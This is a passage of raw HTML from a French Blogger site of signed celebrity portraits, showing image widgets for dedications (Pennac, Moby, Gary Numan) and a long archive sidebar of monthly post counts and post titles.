<a href='http://www.lexpress.fr/culture/musique/thomas-fersen-et-daniel-pennac-la-rencontre_1288489.html'>
<img alt='Daniel Pennac' height='354' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq9Dv3nfeOnq6As3pJ-fQ5CwqKMOXFc-QxDa_FZGVF4CANcF5oL9PAuNrmbO5TMNZm69AnkhKd9y0fcn9oocmQDcP6vofBG0wCiJrLdlam4coCeskHsFT83mf6g0THb4N6jBGscGkC6PU/s1600/PENNAC+D.jpg' width='250'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Moby</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/09/moby.html'>
<img alt='Moby' height='250' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDhSykvvVZ97HV-xVvVZMdscNMvg1xSZ4_gyaSL4LGomAo8VVMO9n2XfAe3zzNADoto9Eq3XPOYNJOog4fv3UPgswXi1OQESqpcGkaFtwap4PRP-nOJNakgzTGCBzrPavn9d9eGnuNSilt/s250/MOBY+A.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>Gary Numan # 03</h2>
<div class='widget-content'>
<a href='http://www.numan.co.uk/'>
<img alt='Gary Numan # 03' height='220' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQnWZmowuFHoMRQ3mO6VVzCZWvZZdJyfHD6o4B22g9o0piPNhD1xvFLCMiMwxxw18i3wvV5VbhnoL7_41W6efZsTl2ArUnaXpxbPAz0wpllnxStDCtiDc_PTCXm7h067eKKShjWu-Rtkc/s220/NUMAN+2+R.jpg' width='156'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Daniel Darc # 03</h2>
<div class='widget-content'>
<a href='http://www.danieldarc.fr/'>
<img alt='Daniel Darc # 03' height='220' id='Image12_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjspKpICjQsZ4JwiazgLLOe6KcJmtekxzKk-jDapMvRCc91zIMOI-XDgv8YYiPLG9zHqGrmO5hveJDvIynnD_-_o7njWEU0Z8yFfEzi06wec8KWTmVp8ki06EyPAodi6DY_o5T_8PpBAlk/s220/DARC+D.jpg' width='144'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>"The Rubettes" -Alan Williams</h2>
<div class='widget-content'>
<a href='http://desportraitsdemaitre.blogspot.com/2016/12/alan-williams-from-rubettes.html'>
<img alt='"The Rubettes" -Alan Williams' height='400' id='Image10_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrqrwv12oPh3BsnAufHcXRDjF7HgQGc4B-RGeSLNH5LBUplOJq7BFLKJfyFbSEqyoEQh6sM2k2qxSL3WFnAnFiaLegg4ImXu8SjEe7uAuac42lpudsNUFMv91LDh2dAD-oiKekTC3dx72v/s400/RUBETTES+ALAN+D.jpg' width='273'/>
</a>
<br/>
<span class='caption'>Sa dédicace</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<h2>http://cemaitreauvert.blogspot.com/</h2>
<div class='widget-content'>
<a href='http://cemaitreauvert.blogspot.com/'>
<img alt='http://cemaitreauvert.blogspot.com/' height='167' id='Image11_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8r9J4HAlADBSgjNETgUJ6HxRdcEbsgBDVF8jJ6gPCxuom1KJfyAm2VajiSQlxPvjL9KhVIIfHVc2WuBN-Bye-TVLu3wBoixc2_29s6daHfScQ6RokdqhoL3eacH7J0xsPFlmWS3v2QRw/s220/UN+SECRET.jpg' width='220'/>
</a>
<br/>
<span class='caption'>Photos de Paysages</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>http://www.undondemaitre.blogspot.com/</h2>
<div class='widget-content'>
<a href='http://www.undondemaitre.blogspot.com/'>
<img alt='http://www.undondemaitre.blogspot.com/' height='156' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWQa2fOlCKMYaaU9ohRSCXZlP8jzyt6u0qd3QJe1DB0-f7xWh1Dw59uvNkgrv94LecRlyhA5wFCUEyObh9lcw8mA050XxynYYaCAY3ZTw7chcbxpKDY3OpqGBYVLSIar4F5IhIdYDIRN8/s220/COWL+2.jpg' width='220'/>
</a>
<br/>
<span class='caption'>Hommage aux auteurs classiques</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>http://cemaitreillustre.blogspot.com/</h2>
<div class='widget-content'>
<a href='http://cemaitreillustre.blogspot.com/'>
<img alt='http://cemaitreillustre.blogspot.com/' height='220' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipFwFgMfd-xcU1umEfkhoYgZNLUeRcRtYHhq28iliax5dNMU8GTEfMFzNAKntF5dryo_tWykzoqUjhLT0Zmxd1s6hiAtfLQvw_xWHfzIsvrQk4YI2TvOF011ZfRbj1tt8x7168a4F-KG0/s220/LE+MESSAGER.jpg' width='156'/>
</a>
<br/>
<span class='caption'>L'Artiste (et/ou) Le Messager</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(661)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='posts'>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/richard-berry-02.html'>Richard Berry</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/grand-corps-malade.html'>Grand Corps Malade</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/jean-reno.html'>Jean Reno</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/calogero.html'>Calogero</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/olivier-poivre-darvor.html'>Olivier Poivre d&#39;Arvor</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/achde.html'>Achdé</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/jean-hugues-anglade.html'>Jean-Hugues Anglade</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/didier-van-cauwelaert.html'>Didier van Cauwelaert</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/zeno-bianu.html'>Zéno Bianu</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2015/04/georges-rousse.html'>Georges Rousse</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/jim-davis.html'>Jim Davis</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/francis-veber.html'>Francis Veber</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/08/xavier-plumas.html'>Xavier Plumas</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/frederic-diefenthal.html'>Frédéric Diefenthal</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/mick-jagger.html'>Mick Jagger</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/claude-zidi.html'>Claude Zidi</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/yves-duteil-2.html'>Yves Duteil</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/thierry-fremont.html'>Thierry Frémont</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/martin-l-gore.html'>Martin L. Gore &quot;Depeche Mode&quot;</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/pierre-aucaigne.html'>Pierre Aucaigne</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2018/04/gerard-de-cortanze.html'>Gérard de Cortanze</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2018/07/rufus-wainwright.html'>Rufus Wainwright</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/hubert-felix-thiefaine-03.html'>Hubert-Félix Thiéfaine</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/charlotte-gainsbourg.html'>Charlotte Gainsbourg</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2018/08/francois-guillaume-lorrain.html'>François-Guillaume Lorrain</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/olivier-de-kersauson.html'>Olivier de Kersauson</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2016/10/dani.html'>Dani</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/la-grande-sophie.html'>La Grande Sophie</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/ben.html'>Ben Vautier</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/boris-gaquere.html'>Boris Gaquere</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/tom-fletcher.html'>Tom Fletcher</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/marc-esposito.html'>Marc Esposito</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/makyo.html'>Makyo</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/irene-jacob.html'>Irène Jacob</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/vincent-lindon.html'>Vincent Lindon</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2015/01/jp-nataf.html'>JP Nataf</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/jean-luc-couchard.html'>Jean-Luc Couchard</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/jacques-perrin.html'>Jacques Perrin</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/hubert-reeves.html'>Hubert Reeves</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2016/07/christopher-owens.html'>Christopher Owens</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/harrison-ford.html'>Harrison Ford</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/olivier-adam.html'>Olivier Adam</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/robin-renucci.html'>Robin Renucci</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2015/07/peter-murphy.html'>Peter Murphy</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/suzanne-vega.html'>Suzanne Vega</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/andrew-bird.html'>Andrew Bird</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/jonas-kaufmann.html'>Jonas Kaufmann</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/pierre-perret-02.html'>Pierre Perret</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/william-sheller.html'>William Sheller</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/marc-almond.html'>Marc Almond</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2018/07/xavier-maitre.html'>Xavier Maitre</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/amelie-nothomb.html'>Amélie Nothomb</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2011/05/olivier-cadiot.html'>Olivier Cadiot</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2019/07/beck-02.html'>Beck</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/11/thomas-de-pourquery.html'>Thomas de Pourquery</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/aldebert.html'>Aldebert</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/nathalie-baye.html'>Nathalie Baye</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/serge-pey.html'>Serge Pey</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/xavier-de-moulins.html'>Xavier de Moulins</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2020/07/robbie-robertson.html'>Robbie Robertson</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/victoria-abril.html'>Victoria Abril</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/roland-magdane.html'>Roland Magdane</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2016/01/christian-eudeline.html'>Christian Eudeline</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2015/07/michel-polnareff.html'>Michel Polnareff</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2021/07/eddy-mitchell.html'>Eddy Mitchell</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2017/07/xavier-de-rosnay.html'>Xavier de Rosnay</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/line-renaud.html'>Line Renaud</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2014/08/wilfried.html'>Wilfried*</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2015/09/sufjan-stevens.html'>Sufjan Stevens</a></li>
<li><a href='http://desportraitsdemaitre.blogspot.com/2022/07/kev-adams.html'>Kev Adams</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://desportraitsdemaitre.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
